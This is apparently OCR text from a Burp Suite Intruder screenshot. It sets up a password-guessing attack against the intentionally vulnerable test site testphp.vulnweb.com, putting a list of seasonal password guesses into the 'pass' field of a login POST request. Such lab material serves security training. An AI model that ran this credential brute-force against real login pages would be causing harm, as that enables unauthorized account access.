 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://testphp.vulnweb.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=test&pass=§123§
Search 1 highlight 1 payload position Length: 654
Event log All issues Memory: 135.0MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 262
Request count: 262
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Spring2017
Spring2021
spring2021
Summer2021
summer2021
Autumn2021
autumn2021
Fall2021
fall2021
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Enabled Rule
Payloads
Resource pool
Settings